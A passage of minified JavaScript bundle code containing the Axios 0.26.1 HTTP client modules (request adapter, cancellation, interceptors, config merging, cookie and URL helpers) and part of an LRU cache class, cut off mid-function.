r2="getAllResponseHeaders"in v?u(v.getAllResponseHeaders()):null,s2={data:y&&y!=="text"&&y!=="json"?v.response:v.responseText,status:v.status,statusText:v.statusText,headers:r2,config:t3,request:v};n(function(t4){e3(t4),m()},function(t4){i2(t4),m()},s2),v=null}}if(v.open(t3.method.toUpperCase(),o(x,t3.params,t3.paramsSerializer),!0),v.timeout=t3.timeout,"onloadend"in v?v.onloadend=S:v.onreadystatechange=function(){v&&v.readyState===4&&(v.status!==0||v.responseURL&&v.responseURL.indexOf("file:")===0)&&setTimeout(S)},v.onabort=function(){v&&(i2(l("Request aborted",t3,"ECONNABORTED",v)),v=null)},v.onerror=function(){i2(l("Network Error",t3,null,v)),v=null},v.ontimeout=function(){var e4=t3.timeout?"timeout of "+t3.timeout+"ms exceeded":"timeout exceeded",r2=t3.transitional||h;t3.timeoutErrorMessage&&(e4=t3.timeoutErrorMessage),i2(l(e4,t3,r2.clarifyTimeoutError?"ETIMEDOUT":"ECONNABORTED",v)),v=null},r.isStandardBrowserEnv()){var E=(t3.withCredentials||c(x))&&t3.xsrfCookieName?s.read(t3.xsrfCookieName):void 0;E&&(g[t3.xsrfHeaderName]=E)}"setRequestHeader"in v&&r.forEach(g,function(t4,e4){d===void 0&&e4.toLowerCase()==="content-type"?delete g[e4]:v.setRequestHeader(e4,t4)}),r.isUndefined(t3.withCredentials)||(v.withCredentials=!!t3.withCredentials),y&&y!=="json"&&(v.responseType=t3.responseType),typeof t3.onDownloadProgress=="function"&&v.addEventListener("progress",t3.onDownloadProgress),typeof t3.onUploadProgress=="function"&&v.upload&&v.upload.addEventListener("progress",t3.onUploadProgress),(t3.cancelToken||t3.signal)&&(p=function(t4){v&&(i2(!t4||t4&&t4.type?new f("canceled"):t4),v.abort(),v=null)},t3.cancelToken&&t3.cancelToken.subscribe(p),t3.signal&&(t3.signal.aborted?p():t3.signal.addEventListener("abort",p))),d||(d=null),v.send(d)})}},609:(t2,e2,i)=>{"use strict";var r=i(867),n=i(849),s=i(321),o=i(185),a=function t3(e3){var i2=new s(e3),a2=n(s.prototype.request,i2);return r.extend(a2,s.prototype,i2),r.extend(a2,i2),a2.create=function(i3){return t3(o(e3,i3))},a2}(i(546));a.Axios=s,a.Cancel=i(263),a.CancelToken=i(972),a.isCancel=i(502),a.VERSION=i(288).version,a.all=function(t3){return Promise.all(t3)},a.spread=i(713),a.isAxiosError=i(268),t2.exports=a,t2.exports.default=a},263:t2=>{"use strict";function e2(t3){this.message=t3}e2.prototype.toString=function(){return"Cancel"+(this.message?": "+this.message:"")},e2.prototype.__CANCEL__=!0,t2.exports=e2},972:(t2,e2,i)=>{"use strict";var r=i(263);function n(t3){if(typeof t3!="function")throw new TypeError("executor must be a function.");var e3;this.promise=new Promise(function(t4){e3=t4});var i2=this;this.promise.then(function(t4){if(i2._listeners){var e4,r2=i2._listeners.length;for(e4=0;e4<r2;e4++)i2._listeners[e4](t4);i2._listeners=null}}),this.promise.then=function(t4){var e4,r2=new Promise(function(t5){i2.subscribe(t5),e4=t5}).then(t4);return r2.cancel=function(){i2.unsubscribe(e4)},r2},t3(function(t4){i2.reason||(i2.reason=new r(t4),e3(i2.reason))})}n.prototype.throwIfRequested=function(){if(this.reason)throw this.reason},n.prototype.subscribe=function(t3){this.reason?t3(this.reason):this._listeners?this._listeners.push(t3):this._listeners=[t3]},n.prototype.unsubscribe=function(t3){if(this._listeners){var e3=this._listeners.indexOf(t3);e3!==-1&&this._listeners.splice(e3,1)}},n.source=function(){var t3;return{token:new n(function(e3){t3=e3}),cancel:t3}},t2.exports=n},502:t2=>{"use strict";t2.exports=function(t3){return!(!t3||!t3.__CANCEL__)}},321:(t2,e2,i)=>{"use strict";var r=i(867),n=i(327),s=i(782),o=i(572),a=i(185),u=i(875),c=u.validators;function l(t3){this.defaults=t3,this.interceptors={request:new s,response:new s}}l.prototype.request=function(t3,e3){typeof t3=="string"?(e3=e3||{}).url=t3:e3=t3||{},(e3=a(this.defaults,e3)).method?e3.method=e3.method.toLowerCase():this.defaults.method?e3.method=this.defaults.method.toLowerCase():e3.method="get";var i2=e3.transitional;i2!==void 0&&u.assertOptions(i2,{silentJSONParsing:c.transitional(c.boolean),forcedJSONParsing:c.transitional(c.boolean),clarifyTimeoutError:c.transitional(c.boolean)},!1);var r2=[],n2=!0;this.interceptors.request.forEach(function(t4){typeof t4.runWhen=="function"&&t4.runWhen(e3)===!1||(n2=n2&&t4.synchronous,r2.unshift(t4.fulfilled,t4.rejected))});var s2,l2=[];if(this.interceptors.response.forEach(function(t4){l2.push(t4.fulfilled,t4.rejected)}),!n2){var h=[o,void 0];for(Array.prototype.unshift.apply(h,r2),h=h.concat(l2),s2=Promise.resolve(e3);h.length;)s2=s2.then(h.shift(),h.shift());return s2}for(var f=e3;r2.length;){var p=r2.shift(),d=r2.shift();try{f=p(f)}catch(t4){d(t4);break}}try{s2=o(f)}catch(t4){return Promise.reject(t4)}for(;l2.length;)s2=s2.then(l2.shift(),l2.shift());return s2},l.prototype.getUri=function(t3){return t3=a(this.defaults,t3),n(t3.url,t3.params,t3.paramsSerializer).replace(/^\?/,"")},r.forEach(["delete","get","head","options"],function(t3){l.prototype[t3]=function(e3,i2){return this.request(a(i2||{},{method:t3,url:e3,data:(i2||{}).data}))}}),r.forEach(["post","put","patch"],function(t3){l.prototype[t3]=function(e3,i2,r2){return this.request(a(r2||{},{method:t3,url:e3,data:i2}))}}),t2.exports=l},782:(t2,e2,i)=>{"use strict";var r=i(867);function n(){this.handlers=[]}n.prototype.use=function(t3,e3,i2){return this.handlers.push({fulfilled:t3,rejected:e3,synchronous:!!i2&&i2.synchronous,runWhen:i2?i2.runWhen:null}),this.handlers.length-1},n.prototype.eject=function(t3){this.handlers[t3]&&(this.handlers[t3]=null)},n.prototype.forEach=function(t3){r.forEach(this.handlers,function(e3){e3!==null&&t3(e3)})},t2.exports=n},97:(t2,e2,i)=>{"use strict";var r=i(793),n=i(303);t2.exports=function(t3,e3){return t3&&!r(e3)?n(t3,e3):e3}},61:(t2,e2,i)=>{"use strict";var r=i(481);t2.exports=function(t3,e3,i2,n,s){var o=new Error(t3);return r(o,e3,i2,n,s)}},572:(t2,e2,i)=>{"use strict";var r=i(867),n=i(527),s=i(502),o=i(546),a=i(263);function u(t3){if(t3.cancelToken&&t3.cancelToken.throwIfRequested(),t3.signal&&t3.signal.aborted)throw new a("canceled")}t2.exports=function(t3){return u(t3),t3.headers=t3.headers||{},t3.data=n.call(t3,t3.data,t3.headers,t3.transformRequest),t3.headers=r.merge(t3.headers.common||{},t3.headers[t3.method]||{},t3.headers),r.forEach(["delete","get","head","post","put","patch","common"],function(e3){delete t3.headers[e3]}),(t3.adapter||o.adapter)(t3).then(function(e3){return u(t3),e3.data=n.call(t3,e3.data,e3.headers,t3.transformResponse),e3},function(e3){return s(e3)||(u(t3),e3&&e3.response&&(e3.response.data=n.call(t3,e3.response.data,e3.response.headers,t3.transformResponse))),Promise.reject(e3)})}},481:t2=>{"use strict";t2.exports=function(t3,e2,i,r,n){return t3.config=e2,i&&(t3.code=i),t3.request=r,t3.response=n,t3.isAxiosError=!0,t3.toJSON=function(){return{message:this.message,name:this.name,description:this.description,number:this.number,fileName:this.fileName,lineNumber:this.lineNumber,columnNumber:this.columnNumber,stack:this.stack,config:this.config,code:this.code,status:this.response&&this.response.status?this.response.status:null}},t3}},185:(t2,e2,i)=>{"use strict";var r=i(867);t2.exports=function(t3,e3){e3=e3||{};var i2={};function n(t4,e4){return r.isPlainObject(t4)&&r.isPlainObject(e4)?r.merge(t4,e4):r.isPlainObject(e4)?r.merge({},e4):r.isArray(e4)?e4.slice():e4}function s(i3){return r.isUndefined(e3[i3])?r.isUndefined(t3[i3])?void 0:n(void 0,t3[i3]):n(t3[i3],e3[i3])}function o(t4){if(!r.isUndefined(e3[t4]))return n(void 0,e3[t4])}function a(i3){return r.isUndefined(e3[i3])?r.isUndefined(t3[i3])?void 0:n(void 0,t3[i3]):n(void 0,e3[i3])}function u(i3){return i3 in e3?n(t3[i3],e3[i3]):i3 in t3?n(void 0,t3[i3]):void 0}var c={url:o,method:o,data:o,baseURL:a,transformRequest:a,transformResponse:a,paramsSerializer:a,timeout:a,timeoutMessage:a,withCredentials:a,adapter:a,responseType:a,xsrfCookieName:a,xsrfHeaderName:a,onUploadProgress:a,onDownloadProgress:a,decompress:a,maxContentLength:a,maxBodyLength:a,transport:a,httpAgent:a,httpsAgent:a,cancelToken:a,socketPath:a,responseEncoding:a,validateStatus:u};return r.forEach(Object.keys(t3).concat(Object.keys(e3)),function(t4){var e4=c[t4]||s,n2=e4(t4);r.isUndefined(n2)&&e4!==u||(i2[t4]=n2)}),i2}},26:(t2,e2,i)=>{"use strict";var r=i(61);t2.exports=function(t3,e3,i2){var n=i2.config.validateStatus;i2.status&&n&&!n(i2.status)?e3(r("Request failed with status code "+i2.status,i2.config,null,i2.request,i2)):t3(i2)}},527:(t2,e2,i)=>{"use strict";var r=i(867),n=i(546);t2.exports=function(t3,e3,i2){var s=this||n;return r.forEach(i2,function(i3){t3=i3.call(s,t3,e3)}),t3}},546:(t2,e2,i)=>{"use strict";var r=i(867),n=i(16),s=i(481),o=i(874),a={"Content-Type":"application/x-www-form-urlencoded"};function u(t3,e3){!r.isUndefined(t3)&&r.isUndefined(t3["Content-Type"])&&(t3["Content-Type"]=e3)}var c,l={transitional:o,adapter:((typeof XMLHttpRequest<"u"||typeof process<"u"&&Object.prototype.toString.call(process)==="[object process]")&&(c=i(448)),c),transformRequest:[function(t3,e3){return n(e3,"Accept"),n(e3,"Content-Type"),r.isFormData(t3)||r.isArrayBuffer(t3)||r.isBuffer(t3)||r.isStream(t3)||r.isFile(t3)||r.isBlob(t3)?t3:r.isArrayBufferView(t3)?t3.buffer:r.isURLSearchParams(t3)?(u(e3,"application/x-www-form-urlencoded;charset=utf-8"),t3.toString()):r.isObject(t3)||e3&&e3["Content-Type"]==="application/json"?(u(e3,"application/json"),function(t4,e4,i2){if(r.isString(t4))try{return(0,JSON.parse)(t4),r.trim(t4)}catch(t5){if(t5.name!=="SyntaxError")throw t5}return(0,JSON.stringify)(t4)}(t3)):t3}],transformResponse:[function(t3){var e3=this.transitional||l.transitional,i2=e3&&e3.silentJSONParsing,n2=e3&&e3.forcedJSONParsing,o2=!i2&&this.responseType==="json";if(o2||n2&&r.isString(t3)&&t3.length)try{return JSON.parse(t3)}catch(t4){if(o2)throw t4.name==="SyntaxError"?s(t4,this,"E_JSON_PARSE"):t4}return t3}],timeout:0,xsrfCookieName:"XSRF-TOKEN",xsrfHeaderName:"X-XSRF-TOKEN",maxContentLength:-1,maxBodyLength:-1,validateStatus:function(t3){return t3>=200&&t3<300},headers:{common:{Accept:"application/json, text/plain, */*"}}};r.forEach(["delete","get","head"],function(t3){l.headers[t3]={}}),r.forEach(["post","put","patch"],function(t3){l.headers[t3]=r.merge(a)}),t2.exports=l},874:t2=>{"use strict";t2.exports={silentJSONParsing:!0,forcedJSONParsing:!0,clarifyTimeoutError:!1}},288:t2=>{t2.exports={version:"0.26.1"}},849:t2=>{"use strict";t2.exports=function(t3,e2){return function(){for(var i=new Array(arguments.length),r=0;r<i.length;r++)i[r]=arguments[r];return t3.apply(e2,i)}}},327:(t2,e2,i)=>{"use strict";var r=i(867);function n(t3){return encodeURIComponent(t3).replace(/%3A/gi,":").replace(/%24/g,"$").replace(/%2C/gi,",").replace(/%20/g,"+").replace(/%5B/gi,"[").replace(/%5D/gi,"]")}t2.exports=function(t3,e3,i2){if(!e3)return t3;var s;if(i2)s=i2(e3);else if(r.isURLSearchParams(e3))s=e3.toString();else{var o=[];r.forEach(e3,function(t4,e4){t4!=null&&(r.isArray(t4)?e4+="[]":t4=[t4],r.forEach(t4,function(t5){r.isDate(t5)?t5=t5.toISOString():r.isObject(t5)&&(t5=JSON.stringify(t5)),o.push(n(e4)+"="+n(t5))}))}),s=o.join("&")}if(s){var a=t3.indexOf("#");a!==-1&&(t3=t3.slice(0,a)),t3+=(t3.indexOf("?")===-1?"?":"&")+s}return t3}},303:t2=>{"use strict";t2.exports=function(t3,e2){return e2?t3.replace(/\/+$/,"")+"/"+e2.replace(/^\/+/,""):t3}},372:(t2,e2,i)=>{"use strict";var r=i(867);t2.exports=r.isStandardBrowserEnv()?{write:function(t3,e3,i2,n,s,o){var a=[];a.push(t3+"="+encodeURIComponent(e3)),r.isNumber(i2)&&a.push("expires="+new Date(i2).toGMTString()),r.isString(n)&&a.push("path="+n),r.isString(s)&&a.push("domain="+s),o===!0&&a.push("secure"),document.cookie=a.join("; ")},read:function(t3){var e3=document.cookie.match(new RegExp("(^|;\\s*)("+t3+")=([^;]*)"));return e3?decodeURIComponent(e3[3]):null},remove:function(t3){this.write(t3,"",Date.now()-864e5)}}:{write:function(){},read:function(){return null},remove:function(){}}},793:t2=>{"use strict";t2.exports=function(t3){return/^([a-z][a-z\d+\-.]*:)?\/\//i.test(t3)}},268:(t2,e2,i)=>{"use strict";var r=i(867);t2.exports=function(t3){return r.isObject(t3)&&t3.isAxiosError===!0}},985:(t2,e2,i)=>{"use strict";var r=i(867);t2.exports=r.isStandardBrowserEnv()?function(){var t3,e3=/(msie|trident)/i.test(navigator.userAgent),i2=document.createElement("a");function n(t4){var r2=t4;return e3&&(i2.setAttribute("href",r2),r2=i2.href),i2.setAttribute("href",r2),{href:i2.href,protocol:i2.protocol?i2.protocol.replace(/:$/,""):"",host:i2.host,search:i2.search?i2.search.replace(/^\?/,""):"",hash:i2.hash?i2.hash.replace(/^#/,""):"",hostname:i2.hostname,port:i2.port,pathname:i2.pathname.charAt(0)==="/"?i2.pathname:"/"+i2.pathname}}return t3=n(window.location.href),function(e4){var i3=r.isString(e4)?n(e4):e4;return i3.protocol===t3.protocol&&i3.host===t3.host}}():function(){return!0}},16:(t2,e2,i)=>{"use strict";var r=i(867);t2.exports=function(t3,e3){r.forEach(t3,function(i2,r2){r2!==e3&&r2.toUpperCase()===e3.toUpperCase()&&(t3[e3]=i2,delete t3[r2])})}},109:(t2,e2,i)=>{"use strict";var r=i(867),n=["age","authorization","content-length","content-type","etag","expires","from","host","if-modified-since","if-unmodified-since","last-modified","location","max-forwards","proxy-authorization","referer","retry-after","user-agent"];t2.exports=function(t3){var e3,i2,s,o={};return t3&&r.forEach(t3.split(`
`),function(t4){if(s=t4.indexOf(":"),e3=r.trim(t4.substr(0,s)).toLowerCase(),i2=r.trim(t4.substr(s+1)),e3){if(o[e3]&&n.indexOf(e3)>=0)return;o[e3]=e3==="set-cookie"?(o[e3]?o[e3]:[]).concat([i2]):o[e3]?o[e3]+", "+i2:i2}}),o}},713:t2=>{"use strict";t2.exports=function(t3){return function(e2){return t3.apply(null,e2)}}},875:(t2,e2,i)=>{"use strict";var r=i(288).version,n={};["object","boolean","number","function","string","symbol"].forEach(function(t3,e3){n[t3]=function(i2){return typeof i2===t3||"a"+(e3<1?"n ":" ")+t3}});var s={};n.transitional=function(t3,e3,i2){function n2(t4,e4){return"[Axios v"+r+"] Transitional option '"+t4+"'"+e4+(i2?". "+i2:"")}return function(i3,r2,o){if(t3===!1)throw new Error(n2(r2," has been removed"+(e3?" in "+e3:"")));return e3&&!s[r2]&&(s[r2]=!0,console.warn(n2(r2," has been deprecated since v"+e3+" and will be removed in the near future"))),!t3||t3(i3,r2,o)}},t2.exports={assertOptions:function(t3,e3,i2){if(typeof t3!="object")throw new TypeError("options must be an object");for(var r2=Object.keys(t3),n2=r2.length;n2-- >0;){var s2=r2[n2],o=e3[s2];if(o){var a=t3[s2],u=a===void 0||o(a,s2,t3);if(u!==!0)throw new TypeError("option "+s2+" must be "+u)}else if(i2!==!0)throw Error("Unknown option "+s2)}},validators:n}},867:(t2,e2,i)=>{"use strict";var r=i(849),n=Object.prototype.toString;function s(t3){return Array.isArray(t3)}function o(t3){return t3===void 0}function a(t3){return n.call(t3)==="[object ArrayBuffer]"}function u(t3){return t3!==null&&typeof t3=="object"}function c(t3){if(n.call(t3)!=="[object Object]")return!1;var e3=Object.getPrototypeOf(t3);return e3===null||e3===Object.prototype}function l(t3){return n.call(t3)==="[object Function]"}function h(t3,e3){if(t3!=null)if(typeof t3!="object"&&(t3=[t3]),s(t3))for(var i2=0,r2=t3.length;i2<r2;i2++)e3.call(null,t3[i2],i2,t3);else for(var n2 in t3)Object.prototype.hasOwnProperty.call(t3,n2)&&e3.call(null,t3[n2],n2,t3)}t2.exports={isArray:s,isArrayBuffer:a,isBuffer:function(t3){return t3!==null&&!o(t3)&&t3.constructor!==null&&!o(t3.constructor)&&typeof t3.constructor.isBuffer=="function"&&t3.constructor.isBuffer(t3)},isFormData:function(t3){return n.call(t3)==="[object FormData]"},isArrayBufferView:function(t3){return typeof ArrayBuffer<"u"&&ArrayBuffer.isView?ArrayBuffer.isView(t3):t3&&t3.buffer&&a(t3.buffer)},isString:function(t3){return typeof t3=="string"},isNumber:function(t3){return typeof t3=="number"},isObject:u,isPlainObject:c,isUndefined:o,isDate:function(t3){return n.call(t3)==="[object Date]"},isFile:function(t3){return n.call(t3)==="[object File]"},isBlob:function(t3){return n.call(t3)==="[object Blob]"},isFunction:l,isStream:function(t3){return u(t3)&&l(t3.pipe)},isURLSearchParams:function(t3){return n.call(t3)==="[object URLSearchParams]"},isStandardBrowserEnv:function(){return(typeof navigator>"u"||navigator.product!=="ReactNative"&&navigator.product!=="NativeScript"&&navigator.product!=="NS")&&typeof window<"u"&&typeof document<"u"},forEach:h,merge:function t3(){var e3={};function i2(i3,r3){c(e3[r3])&&c(i3)?e3[r3]=t3(e3[r3],i3):c(i3)?e3[r3]=t3({},i3):s(i3)?e3[r3]=i3.slice():e3[r3]=i3}for(var r2=0,n2=arguments.length;r2<n2;r2++)h(arguments[r2],i2);return e3},extend:function(t3,e3,i2){return h(e3,function(e4,n2){t3[n2]=i2&&typeof e4=="function"?r(e4,i2):e4}),t3},trim:function(t3){return t3.trim?t3.trim():t3.replace(/^\s+|\s+$/g,"")},stripBOM:function(t3){return t3.charCodeAt(0)===65279&&(t3=t3.slice(1)),t3}}},593:t2=>{const e2=typeof performance=="object"&&performance&&typeof performance.now=="function"?performance:Date,i=typeof AbortController<"u"?AbortController:Object.assign(class{constructor(){this.signal=new i.AbortSignal}abort(){this.signal.aborted=!0}},{AbortSignal:class{constructor(){this.aborted=!1}}}),r=new Set,n=(t3,e3)=>{const i2=`LRU_CACHE_OPTION_${t3}`;a(i2)&&u(i2,`${t3} option`,`options.${e3}`,p)},s=(t3,e3)=>{const i2=`LRU_CACHE_METHOD_${t3}`;if(a(i2)){const{prototype:r2}=p,{get:n2}=Object.getOwnPropertyDescriptor(r2,t3);u(i2,`${t3} method`,`cache.${e3}()`,n2)}},o=(...t3)=>{typeof process=="object"&&process&&typeof process.emitWarning=="function"?process.emitWarning(...t3):console.error(...t3)},a=t3=>!r.has(t3),u=(t3,e3,i2,n2)=>{r.add(t3),o(`The ${e3} is deprecated. Please use ${i2} instead.`,"DeprecationWarning",t3,n2)},c=t3=>t3&&t3===Math.floor(t3)&&t3>0&&isFinite(t3),l=t3=>c(t3)?t3<=Math.pow(2,8)?Uint8Array:t3<=Math.pow(2,16)?Uint16Array:t3<=Math.pow(2,32)?Uint32Array:t3<=Number.MAX_SAFE_INTEGER?h:null:null;class h extends Array{constructor(t3){super(t3),this.fill(0)}}class f{constructor(t3){if(t3===0)return[];const e3=l(t3);this.heap=new e3(t3),this.length=0}push(t3){this.heap[this.length++]=t3}pop(){return this.heap[--this.length]}}class p{constructor(t3={}){const{max:e3=0,ttl:i2,ttlResolution:s2=1,ttlAutopurge:u2,updateAgeOnGet:h2,updateAgeOnHas:d,allowStale:g,dispose:y,disposeAfter:m,noDisposeOnSet:v,noUpdateTTL:w,maxSize:b=0,sizeCalculation:x,fetchMethod:S}=t3,{length:E,maxAge:A,stale:_}=t3 instanceof p?{}:t3;if(e3!==0&&!c(e3))throw new TypeError("max option must be a nonnegative integer");const O=e3?l(e3):Array;if(!O)throw new Error("invalid max value: "+e3);if(this.max=e3,this.maxSize=b,this.sizeCalculation=x||E,this.sizeCalculation){if(!this.maxSize)throw new TypeError("cannot set sizeCalculation without setting maxSize");if(typeof this.sizeCalculation!="function")throw new TypeError("sizeCalculation set to non-function")}if(this.fetchMethod=S||null,this.fetchMethod&&typeof this.fetchMethod!="function")throw new TypeError("fetchMethod must be a function if specified");if(this.keyMap=new Map,this.keyList=new Array(e3).fill(null),this.valList=new Array(e3).fill(null),this.next=new O(e3),this.prev=new O(e3),this.head=0,this.tail=0,this.free=new f(e3),this.initialFill=1,this.size=0,typeof y=="function"&&(this.dispose=y),typeof m=="function"?(this.disposeAfter=m,this.disposed=[]):(this.disposeAfter=null,this.disposed=null),this.noDisposeOnSet=!!v,this.noUpdateTTL=!!w,this.maxSize!==0){if(!c(this.maxSize))throw new TypeError("maxSize must be a positive integer if specified");this.initializeSizeTracking()}if(this.allowStale=!!g||!!_,this.updateAgeOnGet=!!h2,this.updateAgeOnHas=!!d,this.ttlResolution=c(s2)||s2===0?s2:1,this.ttlAutopurge=!!u2,this.ttl=i2||A||0,this.ttl){if(!c(this.ttl))throw new TypeError("ttl must be a positive integer if specified");this.initializeTTLTracking()}if(this.max===0&&this.ttl===0&&this.maxSize===0)throw new TypeError("At least one of max, maxSize, or ttl is required");if(!this.ttlAutopurge&&!this.max&&!this.maxSize){const t4="LRU_CACHE_UNBOUNDED";a(t4)&&(r.add(t4),o("TTL caching without ttlAutopurge, max, or maxSize can result in unbounded memory consumption.","UnboundedCacheWarning",t4,p))}_&&n("stale","allowStale"),A&&n("maxAge","ttl"),E&&n("length","sizeCalculation")}getRemainingTTL(t3){return this.has(t3,{updateAgeOnHas:!1})?1/0:0}initializeTTLTracking(){this.ttls=new h(this.max),this.starts=new h(this.max),this.setItemTTL=(t4,i3)=>{if(this.starts[t4]=i3!==0?e2.now():0,this.ttls[t4]=i3,i3!==0&&this.ttlAutopurge){const e3=setTimeout(()=>{this.isStale(t4)&&this.delete(this.keyList[t4])},i3+1);e3.unref&&e3.unref()}},this.updateItemAge=t4=>{this.starts[t4]=this.ttls[t4]!==0?e2.now():0};let t3=0;const i2=()=>{const i3=e2.now();if(this.ttlResolution>0){t3=i3;const e3=setTimeout(()=>t3=0,this.ttlResolution);e3.unref&&e3.unref()}return i3};this.getRemainingTTL=e3=>{const r2=this.keyMap.get(e3);return r2===void 0?0:this.ttls[r2]===0||this.starts[r2]===0?1/0:this.starts[r2]+this.ttls[r2]-(t3||i2())},this.isStale=e3=>this.ttls[e3]!==0&&this.starts[e3]!==0&&(t3||i2())-this.starts[e3]>this.ttls[e3]}updateItemAge(t3){}setItemTTL(t3,e3){}isStale(t3){return!1}initializeSizeTracking(){this.calculatedSize=0,this.sizes=new h(this.max),this.removeItemSize=t3=>this.calculatedSize-=this.sizes[t3],this.requireSize=(t3,e3,i2,r2)=>{if(!c(i2)){if(!r2)throw new TypeError("invalid size value (must be positive integer)");if(typeof r2!="function")throw new TypeError("sizeCalculation must be a function");if(i2=r2(e3,t3),!c(i2))throw new TypeError("sizeCalculation return invalid (expect positive integer)")}return i2},this.addItemSize=(t3,e3,i2,r2)=>{this.sizes[t3]=r2;const n2=this.maxSize-this.sizes[t3];for(;this.calculatedSize>n2;)this.evict(!0);this.calculatedSize+=this.sizes[t3]},this.delete=t3=>{if(this.size!==0){const e3=this.keyMap.get(t3);e3!==void 0&&(this.calculatedSize-=this.sizes[e3])}return p.prototype.delete.call(this,t3)}}removeItemSize(t3){}addItemSize(t3,e3,i2,r2){}requireSize(t3,e3,i2,r2){if(i2||r2)throw new TypeError("cannot set size without setting maxSize on cache")}*indexes({allowStale:t3=this.allowStale}={}){if(this.size)for(let e3=this.tail;this.isValidIndex(e3)&&(!t3&&this.isStale(e3)||(yield e3),e3!==this.head);)e3=this.prev[e3]}*rindexes({allowStale:t3=this.allowStale}={}){if(this.size)for(let e3=this.head;this.isValidIndex(e3)&&(!t3&&this.isStale(e3)||(yield e3),e3!==this.tail);)e3=this.next[e3]}isValidIndex(t3){return this.keyMap.get(this.keyList[t3])===t3}*entries(){for(const t3 of this.indexes())yield[this.keyList[t3],this.valList[t3]]}*rentries(){for(const t3 of this.rindexes())yield[this.keyList[t3],this.valList[t3]]}*keys(){for(const t3 of this.indexes())yield this.keyList[t3]}*rkeys(){for(const t3 of this.rindexes())yield this.keyList[t3]}*values(){for(const t3 of this.indexes())yield this.valList[t3]}*rvalues(){for(const t3 of this.rindexes())yield this.valList[t3]}[Symbol.iterator](){return this.entries()}find(t3,e3={}){for(const i2 of this.indexes())if(t3(this.valList[i2],this.keyList[i2],this))return this.get(this.keyList[i2],e3)}forEach(t3,e3=this){for(const i2 of this.indexes())t3.call(e3,this.valList[i2],this.keyList[i2],this)}rforEach(t3,e3=this){for(const i2 of this.rindexes())t3.call(e3,this.valList[i2],this.keyList[i2],this)}get prune(){return s("prune","purgeStale"),this.purgeStale}purgeStale(){let t3=!1;for(const e3 of this.rindexes({allowStale:!0}))this.isStale(e3)&&(this.delete(this.keyList[e3]),t3=!0);return t3}dump(){const t3=[];for(const e3 of this.indexes()){const i2=this.keyList[e3],r2={value:this.valList[e3]};this.ttls&&(r2.ttl=this.ttls[e3]),this.sizes&&(r2.size=this.sizes[e3]),t3.unshift([i2,r2])}return t3}load(t3){this.clear();for(const[e3,i2]of t3)this.set(e3,i2.value,i2)}dispose(t3,e3,i2){}set(t3,e3,{ttl:i2=this.ttl,noDisposeOnSet:r2=this.noDisposeOnSet,size:n2=0,sizeCalculation:s2=this.sizeCalculation,noUpdateTTL:o2=this.noUpdateTTL}={}){n2=this.requireSize(t3,e3,n2,s2);let a2=this.size===0?void 0:this.keyMap.get(t3);if(a2===void 0)a2=this.newIndex(),this.keyList[a2]=t3,this.valList[a2]=e3,this.keyMap.set(t3,a2),this.next[this.tail]=a2,this.prev[a2]=this.tail,this.tail=a2,this.size++,this.addItemSize(a2,e3,t3,n2),o2=!1;else{const i3=this.valList[a2];e3!==i3&&(this.isBackgroundFetch(i3)?i3.__abortController.abort():r2||(this.dispose(i3,t3,"set"),this.disposeAfter&&this.disposed.push([i3,t3,"set"])),this.removeItemSize(a2),this.valList[a2]=e3,this.addItemSize(a2,e3,t3,n2)),this.moveToTail(a2)}if(i2===0||this.ttl!==0||this.ttls||this.initializeTTLTracking(),o2||this.setItemTTL(a2,i2),this.disposeAfter)for(;this.disposed.length;)this.disposeAfter(...this.disposed.shift());return this}newIndex(){return this.size===0?this.tail:this.size===this.max&&this.max!==0?this.evict(!1):this.free.length!==0?this.free.pop():this.initialFill++}pop(){if(this.size){const t3=this.valList[this.head];return this.evict(!0),t3}}evict(t3){const e3=this.head,i2=this.keyList[e3],r2=this.valList[e3];return this.isBackgroundFetch(r2)?r2.__abortController.abort():(this.dispose(r2,i2,"evict"),this.disposeAfter&&this.disposed.push([r2,i2,"evict"])),this.removeItemSize(e3),t3&&(this.keyList[e3]=null,this.valList[e3]=null,this.free.push(e3)),this.head=this.next[e3],this.keyMap.delete(i2),this.size--,e3}has(t3,{updateAgeOnHas:e3=this.updateAgeOnHas}={}){const i2=this.keyMap.get(t3);return i2!==void 0&&!this.isStale(i2)&&(e3&&this.updateItemAge(i2),!0)}peek(t3,{allowStale:e3=this.allowStale}={}){const i2=this.keyMap.get(t3);if(i2!==void 0&&(e3||!this.isStale(i2)))return this.valList[i2]}backgroundFetch(t3,e3,r2){const n2=e3===void 0?void 0:this.valList[e3];if(this.isBackgroundFetch(n2))return n2;const s2=new i,o2={signal:s2.signal,options:r2},a2=Promise.resolve(this.fetchMethod(t3,n2,o2)).then(e4=>(s2.signal.aborted||this.set(t3,e4,o2.options),e4));return a2.__abortController=s2,a2.__staleWhileFetching=n2,e3===void 0?(this.set(t3,a2,o2.options),e3=this.keyMap.get(t3)):this.valList[e3]=a2,a2}isBackgroundFetch(t3){return t3&&typeof t3=="object"&&typeof t3.then=="function"&&Object.prototype.hasOwnProperty.call(t3,"__staleWhileFetching")}async fetch(t3,{allowStale:e3=this.allowStale,updateAgeOnGet:i2=this.updateAgeOnGet,ttl:r2=this.ttl,noDisposeOnSet:n2=this.noDisposeOnSet,size:s2=0,sizeCalculation:o2=this.sizeCalculation,noUpdateTTL:a2=this.noUpdateTTL}={}){if(!this.fetchMethod)return this.get(t3,{allowStale:e3,updateAgeOnGet:i2});const u2={allowStale:e3,updateAgeOnGet:i2,ttl:r2,noDisposeOnSet:n2,size:s2,sizeCalculation:o2,noUpdateTTL:a2};let c2=this.keyMap.get(t3);if(c2===void 0)return this.backgroundFetch(t3,c2,u2);{const r3=this.valList[c2];if(this.isBackgroundFetch(r3))return e3&&r3.__staleWhileFetching!==void 0?r3.__staleWhileFetching:r3;if(!this.isStale(c2))return this.moveToTail(c2),i2&&this.updateItemAge(c2),r3;const n3=this.backgroundFetch(t3,c2,u2);return e3&&n3.__staleWhileFetching!==void 0?n3.__staleWhileFetching:n3}}get(t3,{allowStale:e3=this.allowStale,updateAgeOnGet:i2=this.updateAgeOnGet}={}){const r2=this.keyMap.get(t3);if(r2!==void 0){const n2=this.valList[r2],s2=this.isBackgroundFetch(n2);return this.isStale(r2)?s2?e3?n2.__staleWhileFetching:void 0:(this.delete(t3),e3?n2:void 0):s2?void 0:(this.moveToTail(r2),i2&&this.updateItemAge(r2),n2)}}connect(t3,e3){this.prev[e3]=t3,this.next[t3]=e3}moveToTail(t3){t3!==this.tail&&(t3===this.head?this.head=this.next[t3]:this.connect(this.prev[t3],this.next[t3]),this.connect(this.tail,t3),this.tail=t3)}get del(){return s("del","delete"),this.delete}delete(t3){let e3=!1;if(this.size!==0){const i2=this.keyMap.get(t3);if(i2!==void 